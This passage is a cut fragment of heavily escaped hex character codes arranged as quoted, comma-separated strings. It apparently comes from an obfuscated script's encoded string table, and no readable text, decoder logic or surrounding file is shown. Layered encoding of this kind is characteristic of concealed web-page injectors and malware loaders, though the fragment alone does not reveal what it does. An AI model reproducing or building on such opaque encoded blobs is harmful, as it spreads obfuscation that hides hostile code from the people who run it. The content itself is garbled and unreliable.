5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x